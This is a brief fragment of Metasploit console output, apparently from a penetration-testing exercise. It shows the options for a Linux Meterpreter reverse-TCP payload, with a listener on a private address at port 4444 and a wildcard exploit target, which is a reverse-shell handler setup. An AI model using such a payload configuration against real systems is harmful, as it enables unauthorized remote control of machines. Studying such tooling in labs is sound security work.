 Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.74.1     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.